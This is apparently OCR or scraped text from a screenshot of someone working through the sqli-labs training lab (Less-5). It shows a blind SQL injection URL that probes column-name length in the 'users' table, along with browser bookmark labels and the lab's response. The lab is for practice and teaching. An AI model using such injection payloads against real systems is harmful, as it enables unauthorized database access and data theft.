 192.168.1.102/sqli-labs/Less-5/?id=1' and (select length(column_name) from information_schema.columns where table_name='users' limit 0,1)=2--+
火狐官方站点 新手上路 常用网址 哔哩哔哩 ( ゜- ゜)つロ ... Google 翻译
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5